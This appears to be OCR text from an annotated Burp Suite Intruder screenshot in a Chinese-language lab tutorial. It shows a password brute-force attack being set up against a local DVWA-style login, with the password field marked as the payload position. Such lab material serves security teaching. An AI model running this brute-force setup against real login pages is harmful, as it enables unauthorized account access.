 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CO
× 2 × 3 × +
Positions Payloads Resource Pool Options
? Choose an attack type
1.选择这个
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
2. 把password 设置为变量
Target: http://127.0.0.1 Update H
1 GET /vulnerabilities/brute/?username=admin&password=§password§&Login=Login HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/vulnerabilities/brute/
9 Cookie: PHPSESSID=o1td3ctjub3k45m2vcedh793u3; security=low
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16